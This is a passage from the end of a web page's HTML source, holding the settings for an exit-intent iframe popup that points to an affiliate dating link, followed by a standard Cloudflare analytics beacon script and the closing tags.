  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
